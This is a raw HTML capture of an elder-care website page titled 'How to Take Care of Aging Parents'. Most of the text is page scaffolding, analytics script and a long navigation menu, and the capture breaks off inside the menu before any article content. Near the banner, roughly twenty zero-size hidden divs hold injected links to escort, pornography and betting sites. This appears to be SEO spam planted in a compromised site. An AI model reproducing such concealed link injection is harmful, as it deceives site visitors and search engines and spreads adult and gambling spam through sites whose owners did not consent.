

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sageminder.com/Caregiving/FindingHelp.aspx
body_size: 15741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	How to Take Care of Aging Parents
</title><meta id="MetaDescription" name="DESCRIPTION" content="Ideas for getting help so that you are not alone in the care of a loved one.  From helpful tips about selecting the right kind of help to downloadable forms to help you get organized.  It is all here." /><meta id="MetaKeywords" name="KEYWORDS" content="Take care of aging parents, aging parents, planning, elderly needs, care for aging parents,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/SageMinder/skin.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/Banner.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/Empty.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/css/superfish.css" rel="stylesheet" type="text/css" media="all" /><link href="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/theme.css" rel="stylesheet" type="text/css" media="all" />    
       
		    <!--<script type="text/javascript">
			    var _gaq = _gaq || [];
			    _gaq.push(['_setAccount', 'UA-22457330-2']);
			    _gaq.push(['_trackPageview']);
			 
			    (function() {
			    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			    })();
		    </script>-->
        
          <script type="text/javascript">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-22457330-2', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');

          </script>

		  </head>
<body id="Body">    
    <form method="post" action="/Caregiving/FindingHelp.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="4f2R34bZivDoP9pAcFCfh+BC3L2h/Ru2UTZ90TUg7qI03JDGhnLHtZA7zcYRYDxuAdf6xQHbFc+WLw7IwwQYT4OQnZF5geHVuijxkdiC+BajH2qr9HIGCqSKvhJ7/a1B2mdzORe0U1PByB5qO5S1OsmzreBbX5IRaaSUl9mZW65Yla05Aiysg2ZXo4pITSFEC+Ha0dotOzyaN6oqk36DMK9F+MXqSfSzbw1Fg/eBxUj7TwC4SrENg3nYQt057tyxIPpD8UHSr4oque3j49Ko+greG6VIpZTRD6hW60lJ3Ipa6cMd" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1sDNl41CrwsRMAlALoUIq4GdaJ3GBwZQCJJLGP4Zua90R1gjE1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/jquery-1.3.2.min.cs.js" type="text/javascript"></script>
<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/superfish.js" type="text/javascript"></script>
<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/superfish-init.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=D9drwtSJ4hBXYZkZkx6s9ZplOjUC4d2mM1MuRCemqWJUPItAcoQaN8P8fOCow1E2yOR98ya1LH1isYnKwwchl3ER5t_kV_A5pAoHo_mWYMalNGCZpc3ZnaGsdPQ2EW-quk7KxoCjabxDPTnS0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM5XNal9j1mvIbx31IqtVXsGqMv0Izw0LNYme6xXLPKWF7CuRDJArfpw1pQsbBJTfJ0kPTeo62NCWziAWbVzhMsUZJp2yp1qpJThWVrh4yQQu3ueolaCGk0qvR-1BjMYT41lBoeftn4IwLaUVxg1&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="OqVmv8fHz0G+fsPovfW25tcaOUSNwMqZbpEI+5PHzDBp8KPO43yQhCUPGKDJm2jMzeBKYKEb0yDEh7qfoT9b5hCs86Ne6pcKNZQD0LWAZT1GzojoefnKTYRAeD7akw2M51GvzA==" />
</div><script src="/js/Debug/dnncore.js?cdv=273" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        



<!-- This is for ColorBox 1.3.8 -->
<!-- TODO: Compress jquery.colorbox.js -->
<script type="text/javascript" src="/Portals/_default/Skins/SageMinder/colorbox/js/jquery.colorbox.js"></script>
<link rel="stylesheet" href="/Portals/_default/Skins/SageMinder/colorbox/colorbox.css" type="text/css" media="screen" />
    
<!-- This is for the new menu -->


<!-- This is for reCaptcha -->


<link href="/Portals/_default/Skins/SageMinder/skin.css" rel="stylesheet" type="text/css" />


<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td height="33" valign="middle" align="center" bgcolor="#0f238c">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                    
                    <td align="right" style="padding: 8px 0 2px 0">
                        <a id="dnn_dnnUSER_cmdRegister" title="Create Account" class="Register" href="javascript:__doPostBack(&#39;dnn$dnnUSER$cmdRegister&#39;,&#39;&#39;)">Register</a>
       
                           
                        &nbsp;
                        <a id="dnn_dnnLOGIN_loginLink" title="Login" class="Login" rel="nofollow" onclick="this.disabled=true;" href="https://www.sageminder.com/login.aspx?ReturnUrl=%2fCaregiving%2fFindingHelp.aspx">Login</a>

                    </td>
                </tr>
            </table>
        </td>
    </tr>
    
                               
                            
    
    <tr>
        <td valign="top" height="100%">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>        
                    <td bgcolor="#FFFFFF" valign="top">
                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                                <td align="left" valign="middle" class="LogoTD">
                                    <a id="dnn_dnnLOGO_hypLogo" title="SageMinder System | Senior Call Service" href="https://www.sageminder.com/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Sage-Minder_LOGO.png?ver=2016-06-27-134001-457" alt="SageMinder System | Senior Call Service" /></a>
                                </td>
                                <td height="120" valign="top"><img src="/Portals/_default/Skins/SageMinder/sage_hdr_rule.gif" /></td>
                                
                                <td id="dnn_BannerRightPane" valign="top" class="Banner-Right-Pane">
                                    <div id="banner_right_text">                                        
                                        <p><img src="/Portals/_default/Skins/SageMinder/sage_hdr_home_pic01.jpg" style="float:right" /></p>                                       
                                        <div style="margin-top:-7px;">
                                            <p>
                                                <span style="color: rgb(204, 135, 0);">Empowering Caregivers...</span></p>
                                            <p>
                                                <span style="color: rgb(204, 135, 0);">Improving Outcomes... with:</span></p>
                                            <p>
                                                <span style="color: rgb(73, 88, 166);"><span style="font-size: 20px;">Tools</span></span><span
                                                    style="font-size: 20px;"> <span style="color: rgb(204, 135, 0);">~</span> <span style="color: rgb(73, 88, 166);">
                                                        Resources</span> <span style="color: rgb(204, 135, 0);">~</span> <span style="color: rgb(73, 88, 166);">
                                                            Services</span> <span style="color: rgb(204, 135, 0);">~</span> </span>
                                                <span style="color: rgb(73, 88, 166);"><span style="font-size: 20px;">Support</span></span></p>
                                        </div>
                                    </div>
                                <div class="DnnModule DnnModule-DNN_HTML DnnModule-1057"><a name="1057"></a>

<table width="100%" border="0" cellspacing="0" cellpadding="0">  
  <tr>
    <td id="dnn_ctr1057_ContentPane" valign="top"><!-- Start_Module_1057 --><div id="dnn_ctr1057_ModuleContent">
	<div id="dnn_ctr1057_HtmlModule_lblContent" class="Normal">
	<script language="javascript" type="text/javascript">
    document.getElementById('banner_right_text').style.display = "none";
</script>
<p><a href="/CareCalls.aspx"><img alt="" src="/portals/0/Banners/hdr01.jpg" style="float: right" /></a><span style="color: #d49d5a"><span style="font-size: 22px">Care Calls: Easy and Affordable <br />
</span></span></p>
<p><span style="color: #4958a6"><span style="font-size: 18px">Peace of Mind for You...</span></span></p>
<p><span style="color: #4958a6"><span style="font-size: 18px">Better Outcomes for Your Loved One... <a href="/CareCalls.aspx">Learn More</a><br />
</span></span></p>
</div>

</div><!-- End_Module_1057 --></td>

  </tr>
</table>










</div></td>

                            </tr>
                        </table>            
                    </td>
                </tr>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.gaziantepkuruyemis.com/" title="gaziantep escort" target="_blank">gaziantep escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://bodrumluweb.com" title="bodrum escort">bodrum escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.universalu.org/" title="alanya escort bayan">alanya escort bayan</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://istanbulartsnob.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.niceescorts.com/" title="escort antalya">escort antalya</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://lalika.net/" title="İstanbul Escort">İstanbul Escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://maltepeokul.com/ad-tag/escort-bostanci/" title="bostanci escort">bostanci escort</a>
<a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mobilcasinositeleri.com/poker-siteleri" title="poker siteleri">poker siteleri</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.pornovidea.net/video/1057/slunce-seno-a-erotika/" title="slunce seno a erotika">slunce seno a erotika</a>
<a  href="http://www.opositive.net/porn/belle-chatte-poilu/" title="belle chatte poilu">belle chatte poilu</a> 
<a href="http://www.hindixxxvideos.net/video/3042/show-me-how-to-fuck/" title="show me how to fuck">show me how to fuck</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://dinidae.com/">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://toydc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://allfootballgoal.com/">bedava bonus veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://trmostbet.com/">mostbet</a>
<a href="https://footballofficialscamp.com/">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a title="deneme bonusu veren siteler" href="http://allfootballgoal.com/">deneme bonusu veren siteler</a>
<a title="dictate.ms - 1xbet giriş sitesi" href="http://dictate.ms/">dictate.ms - 1xbet giriş sitesi</a>
<a title="Süperbetin" href="https://goldlightjewels.com">Süperbetin</a>         
<a title="Süperbetin" href="https://drinkstjames.com/">Süperbetin</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mariobetegiris2.com" title="mariobet">mariobet</a>
<a href="https://mariobet900.com" title="mariobet">mariobet</a>
<a href="https://tarafbet.net.tr" title="tarafbet">tarafbet</a>
<a href="https://mariobet.net" title="mariobet.net">mariobet.net</a>
<a href="https://bahis-rehberi2.com" title="bahis.com">bahis.com</a>
<a href="https://supermariobet.com" title="mariobet">mariobet</a>
</div>
                <tr>
                    <td valign="top" class="menu_style">
                        <div>
                            
<div class="menua8c49">
    <ul class="cs-superfish sf-menu">
        
                
<li class='  first'>
    <a href="https://www.sageminder.com/Home.aspx">Home</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/Home/SiteMap.aspx">Site Map</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/Caregiving.aspx">Caregiving</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics.aspx">Caregiving Basics</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/Coping.aspx">Coping</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/OrganizedCaregiver.aspx">Organized Caregiver</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BoostingHappiness.aspx">Boosting Happiness</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/GiftIdeasforElderly.aspx">Gift Ideas for Elderly</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ADLAssessment.aspx">ADL Assessment</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderlyMotivation.aspx">Elderly Motivation</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/TakeCareofParents.aspx">Take Care of Parents</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors.aspx">Activities for Seniors</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/MoviesforSeniors.aspx">Movies for Seniors</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/BingoBenefits.aspx">Bingo Benefits</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/SummerActivities.aspx">Summer Activities</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/WinterActivities.aspx">Winter Activities</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/ExerciseTogether.aspx">Exercise Together</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/SeniorCall.aspx">Senior Call</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BathingandHygiene.aspx">Bathing and Hygiene</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/Purpose.aspx">Purpose</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderlyTravel.aspx">Elderly Travel</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/LongDistanceCaring.aspx">Long Distance Caring</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderNeglect.aspx">Elder Neglect</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication.aspx">Elderly Medication</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/ElderlySubstanceAbuse.aspx">Elderly Substance Abuse</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/PainAlternatives.aspx">Pain Alternatives</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/MedicationResources.aspx">Medication Resources</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition.aspx">Elderly Nutrition</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/SeniorRecipes.aspx">Senior Recipes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/PreventionFoods.aspx">Prevention Foods</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/DementiaandMalnutrition.aspx">Dementia and Malnutrition</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/WeightManagement.aspx">Weight Management</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/SupplementsforSeniors.aspx">Supplements for Seniors</a> 
    
</li>

         </ul>
   
</li>

<li class='current  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp.aspx">Finding Help</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/ElderlyHomeCare.aspx">Elderly Home Care</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/ElderlyHomeCare/WhattoExpect.aspx">What to Expect</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/HospiceCare.aspx">Hospice Care</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/FindNursingHome.aspx">Find Nursing Home</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/DayCareandRespite.aspx">Day Care and Respite</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial.aspx">Legal and Financial</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/ElderlyPlanning.aspx">Elderly Planning</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/FamilyDisputes.aspx">Family Disputes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/ElderlyScams.aspx">Elderly Scams</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/GettingPaidforCaregiving.aspx">Getting Paid for Caregiving</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself.aspx">Taking Care of Yourself</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/FeelingOverwhelmed.aspx">Feeling Overwhelmed</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverStress.aspx">Caregiver Stress</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverSelfCare.aspx">Caregiver Self Care</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverIsolation.aspx">Caregiver Isolation</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CareJourney.aspx">Care Journey</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/BeingAssertive.aspx">Being Assertive</a> 
    
</li>

         </ul>
   
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/Relationships.aspx">Relationships</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/Relationships/LosingaLovedOne.aspx">Losing a Loved One</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/HardConversations.aspx">Hard Conversations</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/DealingwithSiblings.aspx">Dealing with Siblings</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/RoleReversal.aspx">Role Reversal</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/ConnectingGenerations.aspx">Connecting Generations</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/ElderlyRomance.aspx">Elderly Romance</a> 
    
</li>

         </ul>
   
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/CareCalls.aspx">Care Calls</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/CareCalls/PackagesPurchaseInfo.aspx">Packages/Purchase Info</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/CareCalls/Pricing.aspx">Pricing</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/CareCalls/LiveCareCalls.aspx">Live Care Calls</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth.aspx">Senior Health</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease.aspx">Chronic Disease</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/HealthyHabits.aspx">Healthy Habits</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Hypertension.aspx">Hypertension</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/NeurologicalDisorders.aspx">Neurological Disorders</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/AlzheimersDisease.aspx">Alzheimer's Disease</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/ArthritisBasics.aspx">Arthritis Basics</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Diabetes.aspx">Diabetes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Migraine.aspx">Migraine</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/RestlessLeg.aspx">Restless Leg</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues.aspx">Issues</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/ElderlyAbuse.aspx">Elderly Abuse</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/ReligionandHealth.aspx">Religion and Health</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/Hoarding.aspx">Hoarding</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/EndofLifeDecisions.aspx">End of Life Decisions</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/MedicareBasics.aspx">Medicare Basics</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/SeniorsandTechnology.aspx">Seniors and Technology</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/Housing.aspx">Housing</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/AgeDiscrimination.aspx">Age Discrimination</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth.aspx">Mental Health</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/LettingGo.aspx">Letting Go</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/DementiaDefined.aspx">Dementia Defined</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/ElderlyLoneliness.aspx">Elderly Loneliness</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/ElderlyDepression.aspx">Elderly Depression</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/WinterDepression.aspx">Winter Depression</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/AddictionandMentalIllness.aspx">Addiction and Mental Illness</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/Suicide.aspx">Suicide</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues.aspx">Medical Issues</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/DoctorCommunication.aspx">Doctor Communication</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/GettingaSecondOpinion.aspx">Getting a Second Opinion</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/EyeDisorders.aspx">Eye Disorders</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/ElderlySleepProblems.aspx">Elderly Sleep Problems</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/ChronicPain.aspx">Chronic Pain</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention.aspx">Prevention</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/HealthyHeart.aspx">Healthy Heart</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/HealthyBrain.aspx">Healthy Brain</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/SeniorFitness.aspx">Senior Fitness</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety.aspx">Safety</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/FallPrevention.aspx">Fall Prevention</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/FirstAidforElderly.aspx">First Aid for Elderly</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyDrivers.aspx">Elderly Drivers</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/HeatStroke.aspx">Heat Stroke</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyHypothermia.aspx">Elderly Hypothermia</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Articles.aspx">Articles</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/HealthTipsandForms.aspx">Health Tips and Forms</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
